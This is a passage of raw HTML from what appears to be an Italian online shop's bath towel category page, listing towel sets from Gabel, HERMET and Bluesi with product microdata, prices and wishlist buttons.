itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Asciugamani bagno set 6+6 viso e ospite tinta unita in puro cotone idrofilo vari colori tinta uni ta &amp; co" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1079-asciugamani-bagno-set-66-viso-e-ospite-tinta-unita-in-puro-cotone-idrofilo-vari-colori-tinta-uni-ta-co.html" title="Asciugamani bagno set 6+6 viso e ospite tinta unita in puro cotone idrofilo vari colori tinta uni ta &amp; co" itemprop="url"> <span itemprop="name">Asciugamani bagno set 6+6 viso e ospite tinta unita in puro cotone idrofilo vari colori tinta uni ta &amp; co</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1079-asciugamani-bagno-set-66-viso-e-ospite-tinta-unita-in-puro-cotone-idrofilo-vari-colori-tinta-uni-ta-co.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="47.7" /><span class="price special-price">€ 47,70</span><span class="old price">€ 57,15</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1079-asciugamani-bagno-set-66-viso-e-ospite-tinta-unita-in-puro-cotone-idrofilo-vari-colori-tinta-uni-ta-co.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1080-asciugamani-bagno-set-33-viso-e-ospite-in-puro-cotone-idrofilo-vari-colori-decorative.html"><meta itemprop="sku" content="parent-AD0828"><meta itemprop="mpn" content="parent-AD0828" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1080-asciugamani-bagno-set-33-viso-e-ospite-in-puro-cotone-idrofilo-vari-colori-decorative.html" class="lnk_img product-image" title="Asciugamani bagno set 3+3 viso e ospite in puro cotone idrofilo vari colori - decorative"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/46658-large_default/asciugamani-bagno-set-33-viso-e-ospite-in-puro-cotone-idrofilo-vari-colori-decorative.jpg" alt="Asciugamani bagno set 3+3 viso e ospite in puro cotone idrofilo vari colori - decorative" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1080', false, 1); return false;" data-id-product="1080" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Asciugamani bagno set 3+3 viso e ospite in puro cotone idrofilo vari colori - decorative" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1080-asciugamani-bagno-set-33-viso-e-ospite-in-puro-cotone-idrofilo-vari-colori-decorative.html" title="Asciugamani bagno set 3+3 viso e ospite in puro cotone idrofilo vari colori - decorative" itemprop="url"> <span itemprop="name">Asciugamani bagno set 3+3 viso e ospite in puro cotone idrofilo vari colori - decorative</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1080-asciugamani-bagno-set-33-viso-e-ospite-in-puro-cotone-idrofilo-vari-colori-decorative.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="20.25" /><span class="price special-price">€ 20,25</span><span class="old price">€ 24,30</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1080-asciugamani-bagno-set-33-viso-e-ospite-in-puro-cotone-idrofilo-vari-colori-decorative.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1081-asciugamani-bagno-set-33-in-spugna-di-puro-cotone-idrofilo-ares.html"><meta itemprop="sku" content="parent-AD0829"><meta itemprop="mpn" content="parent-AD0829" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1081-asciugamani-bagno-set-33-in-spugna-di-puro-cotone-idrofilo-ares.html" class="lnk_img product-image" title="Asciugamani bagno set 3+3 in spugna di puro cotone idrofilo - ares"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/46659-large_default/asciugamani-bagno-set-33-in-spugna-di-puro-cotone-idrofilo-ares.jpg" alt="Asciugamani bagno set 3+3 in spugna di puro cotone idrofilo - ares" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1081', false, 1); return false;" data-id-product="1081" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Asciugamani bagno set 3+3 in spugna di puro cotone idrofilo - ares" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1081-asciugamani-bagno-set-33-in-spugna-di-puro-cotone-idrofilo-ares.html" title="Asciugamani bagno set 3+3 in spugna di puro cotone idrofilo - ares" itemprop="url"> <span itemprop="name">Asciugamani bagno set 3+3 in spugna di puro cotone idrofilo - ares</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1081-asciugamani-bagno-set-33-in-spugna-di-puro-cotone-idrofilo-ares.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="20.25" /><span class="price special-price">€ 20,25</span><span class="old price">€ 24,30</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1081-asciugamani-bagno-set-33-in-spugna-di-puro-cotone-idrofilo-ares.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1084-completi-asciugamani-bagno-33-in-100-puro-cotone-idrofilo-collection.html"><meta itemprop="sku" content="parent-AD0830"><meta itemprop="mpn" content="parent-AD0830" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1084-completi-asciugamani-bagno-33-in-100-puro-cotone-idrofilo-collection.html" class="lnk_img product-image" title="Completi asciugamani bagno 3+3 in 100% puro cotone idrofilo : collection"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/47283-large_default/completi-asciugamani-bagno-33-in-100-puro-cotone-idrofilo-collection.jpg" alt="Completi asciugamani bagno 3+3 in 100% puro cotone idrofilo : collection" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1084', false, 1); return false;" data-id-product="1084" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Completi asciugamani bagno 3+3 in 100% puro cotone idrofilo : collection" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1084-completi-asciugamani-bagno-33-in-100-puro-cotone-idrofilo-collection.html" title="Completi asciugamani bagno 3+3 in 100% puro cotone idrofilo : collection" itemprop="url"> <span itemprop="name">Completi asciugamani bagno 3+3 in 100% puro cotone idrofilo : collection</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1084-completi-asciugamani-bagno-33-in-100-puro-cotone-idrofilo-collection.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="20.25" /><span class="price special-price">€ 20,25</span><span class="old price">€ 24,30</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1084-completi-asciugamani-bagno-33-in-100-puro-cotone-idrofilo-collection.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1085-completi-asciugamani-bagno-33-in-100-puro-cotone-idrofilo-shades.html"><meta itemprop="sku" content="parent-AD0831"><meta itemprop="mpn" content="parent-AD0831" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1085-completi-asciugamani-bagno-33-in-100-puro-cotone-idrofilo-shades.html" class="lnk_img product-image" title="Completi asciugamani bagno 3+3 in 100% puro cotone idrofilo : shades"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/47284-large_default/completi-asciugamani-bagno-33-in-100-puro-cotone-idrofilo-shades.jpg" alt="Completi asciugamani bagno 3+3 in 100% puro cotone idrofilo : shades" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1085', false, 1); return false;" data-id-product="1085" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Completi asciugamani bagno 3+3 in 100% puro cotone idrofilo : shades" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1085-completi-asciugamani-bagno-33-in-100-puro-cotone-idrofilo-shades.html" title="Completi asciugamani bagno 3+3 in 100% puro cotone idrofilo : shades" itemprop="url"> <span itemprop="name">Completi asciugamani bagno 3+3 in 100% puro cotone idrofilo : shades</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1085-completi-asciugamani-bagno-33-in-100-puro-cotone-idrofilo-shades.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="20.25" /><span class="price special-price">€ 20,25</span><span class="old price">€ 24,30</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1085-completi-asciugamani-bagno-33-in-100-puro-cotone-idrofilo-shades.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1086-completi-asciugamano-bagno-33-in-100-puro-cotone-idrofilo-gea.html"><meta itemprop="sku" content="parent-AD0832"><meta itemprop="mpn" content="parent-AD0832" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1086-completi-asciugamano-bagno-33-in-100-puro-cotone-idrofilo-gea.html" class="lnk_img product-image" title="Completi asciugamano bagno 3+3 in 100% puro cotone idrofilo : gea"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/47286-large_default/completi-asciugamano-bagno-33-in-100-puro-cotone-idrofilo-gea.jpg" alt="Completi asciugamano bagno 3+3 in 100% puro cotone idrofilo : gea" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1086', false, 1); return false;" data-id-product="1086" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Completi asciugamano bagno 3+3 in 100% puro cotone idrofilo : gea" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1086-completi-asciugamano-bagno-33-in-100-puro-cotone-idrofilo-gea.html" title="Completi asciugamano bagno 3+3 in 100% puro cotone idrofilo : gea" itemprop="url"> <span itemprop="name">Completi asciugamano bagno 3+3 in 100% puro cotone idrofilo : gea</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1086-completi-asciugamano-bagno-33-in-100-puro-cotone-idrofilo-gea.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="20.25" /><span class="price special-price">€ 20,25</span><span class="old price">€ 24,30</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1086-completi-asciugamano-bagno-33-in-100-puro-cotone-idrofilo-gea.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1439-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-1.html"><meta itemprop="sku" content="parent-AD0814"><meta itemprop="mpn" content="parent-AD0814" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1439-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-1.html" class="lnk_img product-image" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo: sara 1"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/51456-large_default/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-1.jpg" alt="Asciugamani bagno 3+3 in spugna di cotone idrofilo: sara 1" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1439', false, 1); return false;" data-id-product="1439" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/41_hermet"> <span itemprop="brand">HERMET</span> </a><meta itemprop="description" content="Asciugamani bagno 3+3 in spugna di cotone idrofilo: sara 1" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1439-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-1.html" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo: sara 1" itemprop="url"> <span itemprop="name">Asciugamani bagno 3+3 in spugna di cotone idrofilo: sara 1</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1439-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-1.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="16.65" /><span class="price special-price">€ 16,65</span><span class="old price">€ 20,25</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1439-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-1.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1442-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-2.html"><meta itemprop="sku" content="parent-AD0814-SARA2"><meta itemprop="mpn" content="parent-AD0814-SARA2" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1442-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-2.html" class="lnk_img product-image" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo: sara 2"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/51262-large_default/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-2.jpg" alt="Asciugamani bagno 3+3 in spugna di cotone idrofilo: sara 2" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1442', false, 1); return false;" data-id-product="1442" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/41_hermet"> <span itemprop="brand">HERMET</span> </a><meta itemprop="description" content="Asciugamani bagno 3+3 in spugna di cotone idrofilo: sara 2" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1442-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-2.html" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo: sara 2" itemprop="url"> <span itemprop="name">Asciugamani bagno 3+3 in spugna di cotone idrofilo: sara 2</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1442-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-2.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="16.65" /><span class="price special-price">€ 16,65</span><span class="old price">€ 20,25</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1442-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-2.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1443-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-3.html"><meta itemprop="sku" content="parent-AD0814-SARA3"><meta itemprop="mpn" content="parent-AD0814-SARA3" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1443-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-3.html" class="lnk_img product-image" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo: sara 3"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/51264-large_default/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-3.jpg" alt="Asciugamani bagno 3+3 in spugna di cotone idrofilo: sara 3" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1443', false, 1); return false;" data-id-product="1443" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/41_hermet"> <span itemprop="brand">HERMET</span> </a><meta itemprop="description" content="Asciugamani bagno 3+3 in spugna di cotone idrofilo: sara 3" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1443-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-3.html" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo: sara 3" itemprop="url"> <span itemprop="name">Asciugamani bagno 3+3 in spugna di cotone idrofilo: sara 3</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1443-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-3.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="16.65" /><span class="price special-price">€ 16,65</span><span class="old price">€ 20,25</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1443-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-sara-3.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2640-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-dalila.html"><meta itemprop="sku" content="parent-AD0721"><meta itemprop="mpn" content="parent-AD0721" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2640-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-dalila.html" class="lnk_img product-image" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo: dalila"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/52895-large_default/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-dalila.jpg" alt="Asciugamani bagno 3+3 in spugna di cotone idrofilo: dalila" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2640', false, 1); return false;" data-id-product="2640" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/41_hermet"> <span itemprop="brand">HERMET</span> </a><meta itemprop="description" content="Asciugamani bagno 3+3 in spugna di cotone idrofilo: dalila" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2640-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-dalila.html" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo: dalila" itemprop="url"> <span itemprop="name">Asciugamani bagno 3+3 in spugna di cotone idrofilo: dalila</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2640-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-dalila.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="16.65" /><span class="price special-price">€ 16,65</span><span class="old price">€ 20,25</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2640-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-dalila.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2700-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone-ricamato-con-macrame-monica.html"><meta itemprop="sku" content="parent-AD0604"><meta itemprop="mpn" content="parent-AD0604" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2700-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone-ricamato-con-macrame-monica.html" class="lnk_img product-image" title="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone ricamato con macrame': monica."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/55342-large_default/asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone-ricamato-con-macrame-monica.jpg" alt="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone ricamato con macrame': monica." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2700', false, 1); return false;" data-id-product="2700" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/3_bluesi"> <span itemprop="brand">Bluesi</span> </a><meta itemprop="description" content="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone ricamato con macrame&#039;: monica." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2700-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone-ricamato-con-macrame-monica.html" title="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone ricamato con macrame': monica." itemprop="url"> <span itemprop="name">Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone ricamato con macrame&#039;: monica.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2700-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone-ricamato-con-macrame-monica.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.5" /><span class="price special-price">€ 4,50</span><span class="old price">€ 5,40</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2700-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone-ricamato-con-macrame-monica.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2701-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html"><meta itemprop="sku" content="parent-AD0677"><meta itemprop="mpn" content="parent-AD0677" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2701-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html" class="lnk_img product-image" title="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/55004-large_default/asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.jpg" alt="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2701', false, 1); return false;" data-id-product="2701" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/23_laura-biagiotti"> <span 